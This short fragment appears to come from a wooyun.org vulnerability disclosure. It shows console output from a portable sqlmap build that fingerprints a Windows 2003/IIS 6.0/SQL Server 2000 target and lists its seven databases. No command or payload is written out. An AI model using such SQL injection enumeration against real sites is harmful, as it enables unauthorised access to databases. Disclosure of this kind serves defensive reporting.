 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:40:03] [INFO] fetching database names
[14:40:03] [INFO] the SQL query used returns 7 entries
[14:40:04] [INFO] retrieved: "master"
[14:40:04] [INFO] retrieved: "model"
[14:40:04] [INFO] retrieved: "msdb"
[14:40:14] [INFO] retrieved: "Northwind"
[14:40:20] [INFO] retrieved: "OXKC_Dlib"
[14:40:20] [INFO] retrieved: "pubs"
[14:40:20] [INFO] retrieved: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OXKC_Dlib
[*] pubs
[*] tempdb
[14:40:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org